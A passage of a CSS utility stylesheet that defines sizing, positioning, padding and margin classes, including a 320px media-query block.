    min-width: 180px !important;
}

.mnwpx-190 {
    min-width: 190px !important;
}

.mnwpx-200 {
    min-width: 200px !important;
}

.mnwpx-250 {
    min-width: 250px !important;
}

.mnwpx-256 {
    min-width: 256px !important;
}

.mnwpx-300 {
    min-width: 300px !important;
}

.mnwpx-350 {
    min-width: 350px !important;
}

.mnwpx-400 {
    min-width: 400px !important;
}

.mnwpx-450 {
    min-width: 450px !important;
}

.mnwpx-500 {
    min-width: 500px !important;
}

.mnwpx-512 {
    min-width: 512px !important;
}

.mxwpx-005 {
    max-width: 5px !important;
}

.mxwpx-010 {
    max-width: 10px !important;
}

.mxwpx-020 {
    max-width: 20px !important;
}

.mxwpx-024 {
    max-width: 24px !important;
}

.mxwpx-030 {
    max-width: 30px !important;
}

.mxwpx-036 {
    max-width: 36px !important;
}

.mxwpx-040 {
    max-width: 40px !important;
}

.mxwpx-048 {
    max-width: 48px !important;
}

.mxwpx-050 {
    max-width: 50px !important;
}

.mxwpx-060,
.mxwpx-080 {
    max-width: 60px !important;
}

.mxwpx-064 {
    max-width: 64px !important;
}

.mxwpx-070 {
    max-width: 70px !important;
}

.mxwpx-090 {
    max-width: 90px !important;
}

.mxwpx-096 {
    max-width: 96px !important;
}

.mxwpx-100 {
    max-width: 100px !important;
}

.mxwpx-110 {
    max-width: 110px !important;
}

.mxwpx-120 {
    max-width: 120px !important;
}

.mxwpx-128 {
    max-width: 128px !important;
}

.mxwpx-130 {
    max-width: 130px !important;
}

.mxwpx-140 {
    max-width: 140px !important;
}

.mxwpx-150 {
    max-width: 150px !important;
}

.mxwpx-160 {
    max-width: 160px !important;
}

.mxwpx-170 {
    max-width: 170px !important;
}

.mxwpx-180 {
    max-width: 180px !important;
}

.mxwpx-190 {
    max-width: 190px !important;
}

.mxwpx-200 {
    max-width: 200px !important;
}

.mxwpx-250 {
    max-width: 250px !important;
}

.mxwpx-256 {
    max-width: 256px !important;
}

.mxwpx-300 {
    max-width: 300px !important;
}

.mxwpx-350 {
    max-width: 350px !important;
}

.mxwpx-400 {
    max-width: 400px !important;
}

.mxwpx-450 {
    max-width: 450px !important;
}

.mxwpx-500 {
    max-width: 500px !important;
}

.mxwpx-512 {
    max-width: 512px !important;
}

.mxhpx-005 {
    max-height: 5px !important;
}

.mxhpx-010 {
    max-height: 10px !important;
}

.mxhpx-020 {
    max-height: 20px !important;
}

.mxhpx-024 {
    max-height: 24px !important;
}

.mxhpx-030 {
    max-height: 30px !important;
}

.mxhpx-036 {
    max-height: 36px !important;
}

.mxhpx-040 {
    max-height: 40px !important;
}

.mxhpx-048 {
    max-height: 48px !important;
}

.mxhpx-050 {
    max-height: 50px !important;
}

.mxhpx-060,
.mxhpx-080 {
    max-height: 60px !important;
}

.mxhpx-064 {
    max-height: 64px !important;
}

.mxhpx-070 {
    max-height: 70px !important;
}

.mxhpx-090 {
    max-height: 90px !important;
}

.mxhpx-096 {
    max-height: 96px !important;
}

.mxhpx-100 {
    max-height: 100px !important;
}

.mxhpx-110 {
    max-height: 110px !important;
}

.mxhpx-120 {
    max-height: 120px !important;
}

.mxhpx-128 {
    max-height: 128px !important;
}

.mxhpx-130 {
    max-height: 130px !important;
}

.mxhpx-140 {
    max-height: 140px !important;
}

.mxhpx-150 {
    max-height: 150px !important;
}

.mxhpx-160 {
    max-height: 160px !important;
}

.mxhpx-170 {
    max-height: 170px !important;
}

.mxhpx-180 {
    max-height: 180px !important;
}

.mxhpx-190 {
    max-height: 190px !important;
}

.mxhpx-200 {
    max-height: 200px !important;
}

.mxhpx-250 {
    max-height: 250px !important;
}

.mxhpx-256 {
    max-height: 256px !important;
}

.mxhpx-300 {
    max-height: 300px !important;
}

.mxhpx-350 {
    max-height: 350px !important;
}

.mxhpx-400 {
    max-height: 400px !important;
}

.mxhpx-450 {
    max-height: 450px !important;
}

.mxhpx-500 {
    max-height: 500px !important;
}

.mxhpx-512 {
    max-height: 512px !important;
}

.lpx-001 {
    left: 1px !important;
}

.lpx-002 {
    left: 2px !important;
}

.lpx-003 {
    left: 3px !important;
}

.lpx-004 {
    left: 4px !important;
}

.lpx-005 {
    left: 5px !important;
}

.lpx-010 {
    left: 10px !important;
}

.lpx-020 {
    left: 20px !important;
}

.lpx-024 {
    left: 24px !important;
}

.lpx-030 {
    left: 30px !important;
}

.lpx-036 {
    left: 36px !important;
}

.lpx-040 {
    left: 40px !important;
}

.lpx-048 {
    left: 48px !important;
}

.lpx-050 {
    left: 50px !important;
}

.lpx-060,
.lpx-080 {
    left: 60px !important;
}

.lpx-064 {
    left: 64px !important;
}

.lpx-070 {
    left: 70px !important;
}

.lpx-090 {
    left: 90px !important;
}

.lpx-096 {
    left: 96px !important;
}

.lpx-100 {
    left: 100px !important;
}

.lpx-110 {
    left: 110px !important;
}

.lpx-120 {
    left: 120px !important;
}

.lpx-128 {
    left: 128px !important;
}

.lpx-130 {
    left: 130px !important;
}

.lpx-140 {
    left: 140px !important;
}

.lpx-150 {
    left: 150px !important;
}

.lpx-160 {
    left: 160px !important;
}

.lpx-170 {
    left: 170px !important;
}

.lpx-180 {
    left: 180px !important;
}

.lpx-190 {
    left: 190px !important;
}

.lpx-200 {
    left: 200px !important;
}

.lpx-250 {
    left: 250px !important;
}

.lpx-256 {
    left: 256px !important;
}

.lpx-300 {
    left: 300px !important;
}

.lpx-350 {
    left: 350px !important;
}

.lpx-400 {
    left: 400px !important;
}

.lpx-450 {
    left: 450px !important;
}

.lpx-500 {
    left: 500px !important;
}

.rpx-001 {
    right: 1px !important;
}

.rpx-002 {
    right: 2px !important;
}

.rpx-003 {
    right: 3px !important;
}

.rpx-004 {
    right: 4px !important;
}

.rpx-005 {
    right: 5px !important;
}

.rpx-010 {
    right: 10px !important;
}

.rpx-020 {
    right: 20px !important;
}

.rpx-024 {
    right: 24px !important;
}

.rpx-030 {
    right: 30px !important;
}

.rpx-036 {
    right: 36px !important;
}

.rpx-040 {
    right: 40px !important;
}

.rpx-048 {
    right: 48px !important;
}

.rpx-050 {
    right: 50px !important;
}

.rpx-060,
.rpx-080 {
    right: 60px !important;
}

.rpx-064 {
    right: 64px !important;
}

.rpx-070 {
    right: 70px !important;
}

.rpx-090 {
    right: 90px !important;
}

.rpx-096 {
    right: 96px !important;
}

.rpx-100 {
    right: 100px !important;
}

.rpx-110 {
    right: 110px !important;
}

.rpx-120 {
    right: 120px !important;
}

.rpx-128 {
    right: 128px !important;
}

.rpx-130 {
    right: 130px !important;
}

.rpx-140 {
    right: 140px !important;
}

.rpx-150 {
    right: 150px !important;
}

.rpx-160 {
    right: 160px !important;
}

.rpx-170 {
    right: 170px !important;
}

.rpx-180 {
    right: 180px !important;
}

.rpx-190 {
    right: 190px !important;
}

.rpx-200 {
    right: 200px !important;
}

.rpx-250 {
    right: 250px !important;
}

.rpx-256 {
    right: 256px !important;
}

.rpx-300 {
    right: 300px !important;
}

.rpx-350 {
    right: 350px !important;
}

.rpx-400 {
    right: 400px !important;
}

.rpx-450 {
    right: 450px !important;
}

.rpx-500 {
    right: 500px !important;
}

.tpx-001 {
    top: 1px !important;
}

.tpx-002 {
    top: 2px !important;
}

.tpx-003 {
    top: 3px !important;
}

.tpx-004 {
    top: 4px !important;
}

.tpx-005 {
    top: 5px !important;
}

.tpx-010 {
    top: 10px !important;
}

.tpx-020 {
    top: 20px !important;
}

.tpx-024 {
    top: 24px !important;
}

.tpx-030 {
    top: 30px !important;
}

.tpx-036 {
    top: 36px !important;
}

.tpx-040 {
    top: 40px !important;
}

.tpx-048 {
    top: 48px !important;
}

.tpx-050 {
    top: 50px !important;
}

.tpx-060,
.tpx-080 {
    top: 60px !important;
}

.tpx-064 {
    top: 64px !important;
}

.tpx-070 {
    top: 70px !important;
}

.tpx-090 {
    top: 90px !important;
}

.tpx-096 {
    top: 96px !important;
}

.tpx-100 {
    top: 100px !important;
}

.tpx-110 {
    top: 110px !important;
}

.tpx-120 {
    top: 120px !important;
}

.tpx-128 {
    top: 128px !important;
}

.tpx-130 {
    top: 130px !important;
}

.tpx-140 {
    top: 140px !important;
}

.tpx-150 {
    top: 150px !important;
}

.tpx-160 {
    top: 160px !important;
}

.tpx-170 {
    top: 170px !important;
}

.tpx-180 {
    top: 180px !important;
}

.tpx-190 {
    top: 190px !important;
}

.tpx-200 {
    top: 200px !important;
}

.tpx-250 {
    top: 250px !important;
}

.tpx-256 {
    top: 256px !important;
}

.tpx-300 {
    top: 300px !important;
}

.tpx-350 {
    top: 350px !important;
}

.tpx-400 {
    top: 400px !important;
}

.tpx-450 {
    top: 450px !important;
}

.tpx-500 {
    top: 500px !important;
}

.bpx-001 {
    bottom: 1px !important;
}

.bpx-002 {
    bottom: 2px !important;
}

.bpx-003 {
    bottom: 3px !important;
}

.bpx-004 {
    bottom: 4px !important;
}

.bpx-005 {
    bottom: 5px !important;
}

.bpx-010 {
    bottom: 10px !important;
}

.bpx-020 {
    bottom: 20px !important;
}

.bpx-024 {
    bottom: 24px !important;
}

.bpx-030 {
    bottom: 30px !important;
}

.bpx-036 {
    bottom: 36px !important;
}

.bpx-040 {
    bottom: 40px !important;
}

.bpx-048 {
    bottom: 48px !important;
}

.bpx-050 {
    bottom: 50px !important;
}

.bpx-060,
.bpx-080 {
    bottom: 60px !important;
}

.bpx-064 {
    bottom: 64px !important;
}

.bpx-070 {
    bottom: 70px !important;
}

.bpx-090 {
    bottom: 90px !important;
}

.bpx-096 {
    bottom: 96px !important;
}

.bpx-100 {
    bottom: 100px !important;
}

.bpx-110 {
    bottom: 110px !important;
}

.bpx-120 {
    bottom: 120px !important;
}

.bpx-128 {
    bottom: 128px !important;
}

.bpx-130 {
    bottom: 130px !important;
}

.bpx-140 {
    bottom: 140px !important;
}

.bpx-150 {
    bottom: 150px !important;
}

.bpx-160 {
    bottom: 160px !important;
}

.bpx-170 {
    bottom: 170px !important;
}

.bpx-180 {
    bottom: 180px !important;
}

.bpx-190 {
    bottom: 190px !important;
}

.bpx-200 {
    bottom: 200px !important;
}

.bpx-250 {
    bottom: 250px !important;
}

.bpx-256 {
    bottom: 256px !important;
}

.bpx-300 {
    bottom: 300px !important;
}

.bpx-350 {
    bottom: 350px !important;
}

.bpx-400 {
    bottom: 400px !important;
}

.bpx-450 {
    bottom: 450px !important;
}

.bpx-500 {
    bottom: 500px !important;
}

.bpx-512 {
    bottom: 512px !important;
}

.w-01 {
    width: 1% !important;
}

.w-02 {
    width: 2% !important;
}

.w-03 {
    width: 3% !important;
}

.w-04 {
    width: 4% !important;
}

.w-05 {
    width: 5% !important;
}

.w-06 {
    width: 6% !important;
}

.w-07 {
    width: 7% !important;
}

.w-08 {
    width: 8% !important;
}

.w-09 {
    width: 9% !important;
}

.w-10 {
    width: 10% !important;
}

.w-12 {
    width: 12% !important;
}

.w-15 {
    width: 15% !important;
}

.w-18 {
    width: 18% !important;
}

.w-20 {
    width: 20% !important;
}

.w-22 {
    width: 22% !important;
}

.w-25 {
    width: 25% !important;
}

.w-28 {
    width: 28% !important;
}

.w-30 {
    width: 30% !important;
}

.w-32 {
    width: 32% !important;
}

.w-35 {
    width: 35% !important;
}

.w-38 {
    width: 38% !important;
}

.w-40 {
    width: 40% !important;
}

.w-42 {
    width: 42% !important;
}

.w-45 {
    width: 45% !important;
}

.w-48 {
    width: 48% !important;
}

.w-50 {
    width: 50% !important;
}

.w-52 {
    width: 52% !important;
}

.w-55 {
    width: 55% !important;
}

.w-58 {
    width: 58% !important;
}

.w-60 {
    width: 60% !important;
}

.w-62 {
    width: 62% !important;
}

.w-65 {
    width: 65% !important;
}

.w-68 {
    width: 68% !important;
}

.w-70 {
    width: 70% !important;
}

.w-72 {
    width: 72% !important;
}

.w-75 {
    width: 75% !important;
}

.w-78 {
    width: 78% !important;
}

.w-80 {
    width: 80% !important;
}

.w-82 {
    width: 82% !important;
}

.w-85 {
    width: 85% !important;
}

.w-88 {
    width: 88% !important;
}

.w-90 {
    width: 90% !important;
}

.w-92 {
    width: 92% !important;
}

.w-95 {
    width: 95% !important;
}

.w-98 {
    width: 98% !important;
}

.w-100 {
    width: 100% !important;
}

.h-01 {
    height: 1% !important;
}

.h-02 {
    height: 2% !important;
}

.h-03 {
    height: 3% !important;
}

.h-04 {
    height: 4% !important;
}

.h-05 {
    height: 5% !important;
}

.h-06 {
    height: 6% !important;
}

.h-07 {
    height: 7% !important;
}

.h-08 {
    height: 8% !important;
}

.h-09 {
    height: 9% !important;
}

.h-10 {
    height: 10% !important;
}

.h-12 {
    height: 12% !important;
}

.h-15 {
    height: 15% !important;
}

.h-18 {
    height: 18% !important;
}

.h-20 {
    height: 20% !important;
}

.h-22 {
    height: 22% !important;
}

.h-25 {
    height: 25% !important;
}

.h-28 {
    height: 28% !important;
}

.h-30 {
    height: 30% !important;
}

.h-32 {
    height: 32% !important;
}

.h-35 {
    height: 35% !important;
}

.h-38 {
    height: 38% !important;
}

.h-40 {
    height: 40% !important;
}

.h-42 {
    height: 42% !important;
}

.h-45 {
    height: 45% !important;
}

.h-48 {
    height: 48% !important;
}

.h-50 {
    height: 50% !important;
}

.h-52 {
    height: 52% !important;
}

.h-55 {
    height: 55% !important;
}

.h-58 {
    height: 58% !important;
}

.h-60 {
    height: 60% !important;
}

.h-62 {
    height: 62% !important;
}

.h-65 {
    height: 65% !important;
}

.h-68 {
    height: 68% !important;
}

.h-70 {
    height: 70% !important;
}

.h-72 {
    height: 72% !important;
}

.h-75 {
    height: 75% !important;
}

.h-78 {
    height: 78% !important;
}

.h-80 {
    height: 80% !important;
}

.h-82 {
    height: 82% !important;
}

.h-85 {
    height: 85% !important;
}

.h-88 {
    height: 88% !important;
}

.h-90 {
    height: 90% !important;
}

.h-92 {
    height: 92% !important;
}

.h-95 {
    height: 95% !important;
}

.h-98 {
    height: 98% !important;
}

.h-100 {
    height: 100% !important;
}

.mnw-05 {
    min-width: 5% !important;
}

.mnw-10 {
    min-width: 10% !important;
}

.mnw-15 {
    min-width: 15% !important;
}

.mnw-20 {
    min-width: 20% !important;
}

.mnw-25 {
    min-width: 25% !important;
}

.mnw-30 {
    min-width: 30% !important;
}

.mnw-35 {
    min-width: 35% !important;
}

.mnw-40 {
    min-width: 40% !important;
}

.mnw-45 {
    min-width: 45% !important;
}

.mnw-50 {
    min-width: 50% !important;
}

.mnw-55 {
    min-width: 55% !important;
}

.mnw-60 {
    min-width: 60% !important;
}

.mnw-65 {
    min-width: 65% !important;
}

.mnw-70 {
    min-width: 70% !important;
}

.mnw-75 {
    min-width: 75% !important;
}

.mnw-80 {
    min-width: 80% !important;
}

.mnw-85 {
    min-width: 85% !important;
}

.mnw-90 {
    min-width: 90% !important;
}

.mnw-95 {
    min-width: 95% !important;
}

.mnw-100 {
    min-width: 100% !important;
}

.mxw-05 {
    max-width: 5% !important;
}

.mxw-10 {
    max-width: 10% !important;
}

.mxw-15 {
    max-width: 15% !important;
}

.mxw-20 {
    max-width: 20% !important;
}

.mxw-25 {
    max-width: 25% !important;
}

.mxw-30 {
    max-width: 30% !important;
}

.mxw-35 {
    max-width: 35% !important;
}

.mxw-40 {
    max-width: 40% !important;
}

.mxw-45 {
    max-width: 45% !important;
}

.mxw-50 {
    max-width: 50% !important;
}

.mxw-55 {
    max-width: 55% !important;
}

.mxw-60 {
    max-width: 60% !important;
}

.mxw-65 {
    max-width: 65% !important;
}

.mxw-70 {
    max-width: 70% !important;
}

.mxw-75 {
    max-width: 75% !important;
}

.mxw-80 {
    max-width: 80% !important;
}

.mxw-85 {
    max-width: 85% !important;
}

.mxw-90 {
    max-width: 90% !important;
}

.mxw-95 {
    max-width: 95% !important;
}

.mnh-05 {
    min-height: 5% !important;
}

.mnh-10 {
    min-height: 10% !important;
}

.mnh-15 {
    min-height: 15% !important;
}

.mnh-20 {
    min-height: 20% !important;
}

.mnh-25 {
    min-height: 25% !important;
}

.mnh-30 {
    min-height: 30% !important;
}

.mnh-35 {
    min-height: 35% !important;
}

.mnh-40 {
    min-height: 40% !important;
}

.mnh-45 {
    min-height: 45% !important;
}

.mnh-50 {
    min-height: 50% !important;
}

.mnh-55 {
    min-height: 55% !important;
}

.mnh-60 {
    min-height: 60% !important;
}

.mnh-65 {
    min-height: 65% !important;
}

.mnh-70 {
    min-height: 70% !important;
}

.mnh-75 {
    min-height: 75% !important;
}

.mnh-80 {
    min-height: 80% !important;
}

.mnh-85 {
    min-height: 85% !important;
}

.mnh-90 {
    min-height: 90% !important;
}

.mnh-95 {
    min-height: 95% !important;
}

.mnh-100 {
    min-height: 100% !important;
}

.mxh-05 {
    max-height: 5% !important;
}

.mxh-10 {
    max-height: 10% !important;
}

.mxh-15 {
    max-height: 15% !important;
}

.mxh-20 {
    max-height: 20% !important;
}

.mxh-25 {
    max-height: 25% !important;
}

.mxh-30 {
    max-height: 30% !important;
}

.mxh-35 {
    max-height: 35% !important;
}

.mxh-40 {
    max-height: 40% !important;
}

.mxh-45 {
    max-height: 45% !important;
}

.mxh-50 {
    max-height: 50% !important;
}

.mxh-55 {
    max-height: 55% !important;
}

.mxh-60 {
    max-height: 60% !important;
}

.mxh-65 {
    max-height: 65% !important;
}

.mxh-70 {
    max-height: 70% !important;
}

.mxh-75 {
    max-height: 75% !important;
}

.mxh-80 {
    max-height: 80% !important;
}

.mxh-85 {
    max-height: 85% !important;
}

.mxh-90 {
    max-height: 90% !important;
}

.mxh-95 {
    max-height: 95% !important;
}

.mnh-auto {
    min-height: auto !important;
}

.mxh-auto {
    max-height: auto !important;
}

@media (min-width: 320px) {
    .w-xs-01 {
        width: 1% !important;
    }

    .w-xs-02 {
        width: 2% !important;
    }

    .w-xs-03 {
        width: 3% !important;
    }

    .w-xs-04 {
        width: 4% !important;
    }

    .w-xs-05 {
        width: 5% !important;
    }

    .w-xs-06 {
        width: 6% !important;
    }

    .w-xs-07 {
        width: 7% !important;
    }

    .w-xs-08 {
        width: 8% !important;
    }

    .w-xs-09 {
        width: 9% !important;
    }

    .w-xs-10 {
        width: 10% !important;
    }

    .w-xs-12 {
        width: 12% !important;
    }

    .w-xs-15 {
        width: 15% !important;
    }

    .w-xs-18 {
        width: 18% !important;
    }

    .w-xs-20 {
        width: 20% !important;
    }

    .w-xs-22 {
        width: 22% !important;
    }

    .w-xs-25 {
        width: 25% !important;
    }

    .w-xs-28 {
        width: 28% !important;
    }

    .w-xs-30 {
        width: 30% !important;
    }

    .w-xs-32 {
        width: 32% !important;
    }

    .w-xs-35 {
        width: 35% !important;
    }

    .w-xs-38 {
        width: 38% !important;
    }

    .w-xs-40 {
        width: 40% !important;
    }

    .w-xs-42 {
        width: 42% !important;
    }

    .w-xs-45 {
        width: 45% !important;
    }

    .w-xs-48 {
        width: 48% !important;
    }

    .w-xs-50 {
        width: 50% !important;
    }

    .w-xs-52 {
        width: 52% !important;
    }

    .w-xs-55 {
        width: 55% !important;
    }

    .w-xs-58 {
        width: 58% !important;
    }

    .w-xs-60 {
        width: 60% !important;
    }

    .w-xs-62 {
        width: 62% !important;
    }

    .w-xs-65 {
        width: 65% !important;
    }

    .w-xs-68 {
        width: 68% !important;
    }

    .w-xs-70 {
        width: 70% !important;
    }

    .w-xs-72 {
        width: 72% !important;
    }

    .w-xs-75 {
        width: 75% !important;
    }

    .w-xs-78 {
        width: 78% !important;
    }

    .w-xs-80 {
        width: 80% !important;
    }

    .w-xs-82 {
        width: 82% !important;
    }

    .w-xs-85 {
        width: 85% !important;
    }

    .w-xs-88 {
        width: 88% !important;
    }

    .w-xs-90 {
        width: 90% !important;
    }

    .w-xs-92 {
        width: 92% !important;
    }

    .w-xs-95 {
        width: 95% !important;
    }

    .w-xs-98 {
        width: 98% !important;
    }

    .w-xs-100 {
        width: 100% !important;
    }

    .h-xs-01 {
        height: 1% !important;
    }

    .h-xs-02 {
        height: 2% !important;
    }

    .h-xs-03 {
        height: 3% !important;
    }

    .h-xs-04 {
        height: 4% !important;
    }

    .h-xs-05 {
        height: 5% !important;
    }

    .h-xs-06 {
        height: 6% !important;
    }

    .h-xs-07 {
        height: 7% !important;
    }

    .h-xs-08 {
        height: 8% !important;
    }

    .h-xs-09 {
        height: 9% !important;
    }

    .h-xs-10 {
        height: 10% !important;
    }

    .h-xs-12 {
        height: 12% !important;
    }

    .h-xs-15 {
        height: 15% !important;
    }

    .h-xs-18 {
        height: 18% !important;
    }

    .h-xs-20 {
        height: 20% !important;
    }

    .h-xs-22 {
        height: 22% !important;
    }

    .h-xs-25 {
        height: 25% !important;
    }

    .h-xs-28 {
        height: 28% !important;
    }

    .h-xs-30 {
        height: 30% !important;
    }

    .h-xs-32 {
        height: 32% !important;
    }

    .h-xs-35 {
        height: 35% !important;
    }

    .h-xs-38 {
        height: 38% !important;
    }

    .h-xs-40 {
        height: 40% !important;
    }

    .h-xs-42 {
        height: 42% !important;
    }

    .h-xs-45 {
        height: 45% !important;
    }

    .h-xs-48 {
        height: 48% !important;
    }

    .h-xs-50 {
        height: 50% !important;
    }

    .h-xs-52 {
        height: 52% !important;
    }

    .h-xs-55 {
        height: 55% !important;
    }

    .h-xs-58 {
        height: 58% !important;
    }

    .h-xs-60 {
        height: 60% !important;
    }

    .h-xs-62 {
        height: 62% !important;
    }

    .h-xs-65 {
        height: 65% !important;
    }

    .h-xs-68 {
        height: 68% !important;
    }

    .h-xs-70 {
        height: 70% !important;
    }

    .h-xs-72 {
        height: 72% !important;
    }

    .h-xs-75 {
        height: 75% !important;
    }

    .h-xs-78 {
        height: 78% !important;
    }

    .h-xs-80 {
        height: 80% !important;
    }

    .h-xs-82 {
        height: 82% !important;
    }

    .h-xs-85 {
        height: 85% !important;
    }

    .h-xs-88 {
        height: 88% !important;
    }

    .h-xs-90 {
        height: 90% !important;
    }

    .h-xs-92 {
        height: 92% !important;
    }

    .h-xs-95 {
        height: 95% !important;
    }

    .h-xs-98 {
        height: 98% !important;
    }

    .h-xs-100 {
        height: 100% !important;
    }

    .p-xs-50pc {
        padding: 50% !important;
    }

    .p-xs-45pc {
        padding: 45% !important;
    }

    .p-xs-40pc {
        padding: 40% !important;
    }

    .p-xs-30pc,
    .p-xs-35pc {
        padding: 35% !important;
    }

    .p-xs-25pc {
        padding: 25% !important;
    }

    .p-xs-20pc {
        padding: 20% !important;
    }

    .p-xs-15pc {
        padding: 15% !important;
    }

    .p-xs-10pc {
        padding: 10% !important;
    }

    .p-xs-09pc {
        padding: 9% !important;
    }

    .p-xs-08pc {
        padding: 8% !important;
    }

    .p-xs-07pc {
        padding: 7% !important;
    }

    .p-xs-06pc {
        padding: 6% !important;
    }

    .p-xs-05pc {
        padding: 5% !important;
    }

    .p-xs-04pc {
        padding: 4% !important;
    }

    .p-xs-03pc {
        padding: 3% !important;
    }

    .p-xs-02pc {
        padding: 2% !important;
    }

    .p-xs-01pc {
        padding: 1% !important;
    }

    .px-xs-50pc {
        padding-left: 50% !important;
        padding-right: 50% !important;
    }

    .px-xs-45pc {
        padding-left: 45% !important;
        padding-right: 45% !important;
    }

    .px-xs-40pc {
        padding-left: 40% !important;
        padding-right: 40% !important;
    }

    .px-xs-30pc,
    .px-xs-35pc {
        padding-left: 35% !important;
        padding-right: 35% !important;
    }

    .px-xs-25pc {
        padding-left: 25% !important;
        padding-right: 25% !important;
    }

    .px-xs-20pc {
        padding-left: 20% !important;
        padding-right: 20% !important;
    }

    .px-xs-15pc {
        padding-left: 15% !important;
        padding-right: 15% !important;
    }

    .px-xs-10pc {
        padding-left: 10% !important;
        padding-right: 10% !important;
    }

    .px-xs-09pc {
        padding-left: 9% !important;
        padding-right: 9% !important;
    }

    .px-xs-08pc {
        padding-left: 8% !important;
        padding-right: 8% !important;
    }

    .px-xs-07pc {
        padding-left: 7% !important;
        padding-right: 7% !important;
    }

    .px-xs-06pc {
        padding-left: 6% !important;
        padding-right: 6% !important;
    }

    .px-xs-05pc {
        padding-left: 5% !important;
        padding-right: 5% !important;
    }

    .px-xs-04pc {
        padding-left: 4% !important;
        padding-right: 4% !important;
    }

    .px-xs-03pc {
        padding-left: 3% !important;
        padding-right: 3% !important;
    }

    .px-xs-02pc {
        padding-left: 2% !important;
        padding-right: 2% !important;
    }

    .px-xs-01pc {
        padding-left: 1% !important;
        padding-right: 1% !important;
    }

    .pl-xs-500,
    .px-xs-500 {
        padding-left: 5rem !important;
    }

    .pr-xs-500,
    .px-xs-500 {
        padding-right: 5rem !important;
    }

    .py-xs-50pc {
        padding-top: 50% !important;
        padding-bottom: 50% !important;
    }

    .py-xs-45pc {
        padding-top: 45% !important;
        padding-bottom: 45% !important;
    }

    .py-xs-40pc {
        padding-top: 40% !important;
        padding-bottom: 40% !important;
    }

    .py-xs-30pc,
    .py-xs-35pc {
        padding-top: 35% !important;
        padding-bottom: 35% !important;
    }

    .py-xs-25pc {
        padding-top: 25% !important;
        padding-bottom: 25% !important;
    }

    .py-xs-20pc {
        padding-top: 20% !important;
        padding-bottom: 20% !important;
    }

    .py-xs-15pc {
        padding-top: 15% !important;
        padding-bottom: 15% !important;
    }

    .py-xs-10pc {
        padding-top: 10% !important;
        padding-bottom: 10% !important;
    }

    .py-xs-09pc {
        padding-top: 9% !important;
        padding-bottom: 9% !important;
    }

    .py-xs-08pc {
        padding-top: 8% !important;
        padding-bottom: 8% !important;
    }

    .py-xs-07pc {
        padding-top: 7% !important;
        padding-bottom: 7% !important;
    }

    .py-xs-06pc {
        padding-top: 6% !important;
        padding-bottom: 6% !important;
    }

    .py-xs-05pc {
        padding-top: 5% !important;
        padding-bottom: 5% !important;
    }

    .py-xs-04pc {
        padding-top: 4% !important;
        padding-bottom: 4% !important;
    }

    .py-xs-03pc {
        padding-top: 3% !important;
        padding-bottom: 3% !important;
    }

    .py-xs-02pc {
        padding-top: 2% !important;
        padding-bottom: 2% !important;
    }

    .py-xs-01pc {
        padding-top: 1% !important;
        padding-bottom: 1% !important;
    }

    .pt-xs-500,
    .py-xs-500 {
        padding-top: 5rem !important;
    }

    .pb-xs-500,
    .py-xs-500 {
        padding-bottom: 5rem !important;
    }

    .p-xs-500 {
        padding: 5rem !important;
    }

    .pt-xs-400,
    .py-xs-400 {
        padding-top: 4rem !important;
    }

    .pr-xs-400,
    .px-xs-400 {
        padding-right: 4rem !important;
    }

    .pl-xs-400,
    .px-xs-400 {
        padding-left: 4rem !important;
    }

    .pb-xs-400,
    .py-xs-400 {
        padding-bottom: 4rem !important;
    }

    .p-xs-400 {
        padding: 4rem !important;
    }

    .pt-xs-300,
    .py-xs-300 {
        padding-top: 3rem !important;
    }

    .pr-xs-300,
    .px-xs-300 {
        padding-right: 3rem !important;
    }

    .pl-xs-300,
    .px-xs-300 {
        padding-left: 3rem !important;
    }

    .pb-xs-300,
    .py-xs-300 {
        padding-bottom: 3rem !important;
    }

    .p-xs-300 {
        padding: 3rem !important;
    }

    .pt-xs-200,
    .py-xs-200 {
        padding-top: 2rem !important;
    }

    .pr-xs-200,
    .px-xs-200 {
        padding-right: 2rem !important;
    }

    .pl-xs-200,
    .px-xs-200 {
        padding-left: 2rem !important;
    }

    .pb-xs-200,
    .py-xs-200 {
        padding-bottom: 2rem !important;
    }

    .p-xs-200 {
        padding: 2rem !important;
    }

    .pt-xs-175,
    .py-xs-175 {
        padding-top: 1.75rem !important;
    }

    .pr-xs-175,
    .px-xs-175 {
        padding-right: 1.75rem !important;
    }

    .pl-xs-175,
    .px-xs-175 {
        padding-left: 1.75rem !important;
    }

    .pb-xs-175,
    .py-xs-175 {
        padding-bottom: 1.75rem !important;
    }

    .p-xs-175 {
        padding: 1.75rem !important;
    }

    .pt-xs-150,
    .py-xs-150 {
        padding-top: 1.5rem !important;
    }

    .pr-xs-150,
    .px-xs-150 {
        padding-right: 1.5rem !important;
    }

    .pl-xs-150,
    .px-xs-150 {
        padding-left: 1.5rem !important;
    }

    .pb-xs-150,
    .py-xs-150 {
        padding-bottom: 1.5rem !important;
    }

    .p-xs-150 {
        padding: 1.5rem !important;
    }

    .pt-xs-100,
    .py-xs-100 {
        padding-top: 1rem !important;
    }

    .pr-xs-100,
    .px-xs-100 {
        padding-right: 1rem !important;
    }

    .pl-xs-100,
    .px-xs-100 {
        padding-left: 1rem !important;
    }

    .pb-xs-100,
    .py-xs-100 {
        padding-bottom: 1rem !important;
    }

    .p-xs-100 {
        padding: 1rem !important;
    }

    .pt-xs-075,
    .py-xs-075 {
        padding-top: 0.75rem !important;
    }

    .pr-xs-075,
    .px-xs-075 {
        padding-right: 0.75rem !important;
    }

    .pl-xs-075,
    .px-xs-075 {
        padding-left: 0.75rem !important;
    }

    .pb-xs-075,
    .py-xs-075 {
        padding-bottom: 0.75rem !important;
    }

    .p-xs-075 {
        padding: 0.75rem !important;
    }

    .mx-xs-auto {
        margin-left: auto !important;
        margin-right: auto !important;
    }

    .my-xs-auto {
        margin-top: auto !important;
        margin-bottom: auto !important;
    }

    .px-xs-auto {
        padding-left: auto !important;
        padding-right: auto !important;
    }

    .py-xs-auto {
        padding-top: auto !important;
        padding-bottom: auto !important;
    }

    .mnh-xs-auto {
        min-height: auto !important;
    }

    .mxh-xs-auto {
        max-height: auto !important;
    }

    .m-xs-50pc {
        margin: 50% !important;
    }

    .m-xs-45pc {
        margin: 45% !important;
    }

    .m-xs-40pc {
        margin: 40% !important;
    }

    .m-xs-30pc,
    .m-xs-35pc {
        margin: 35% !important;
    }

    .m-xs-25pc {
        margin: 25% !important;
    }

    .m-xs-20pc {
        margin: 20% !important;
    }

    .m-xs-15pc {
        margin: 15% !important;
    }

    .m-xs-10pc {
        margin: 10% !important;
    }

    .m-xs-09pc {
        margin: 9% !important;
    }

    .m-xs-08pc {
        margin: 8% !important;
    }

    .m-xs-07pc {
        margin: 7% !important;
    }

    .m-xs-06pc {
        margin: 6% !important;
    }

    .m-xs-05pc {
        margin: 5% !important;
    }

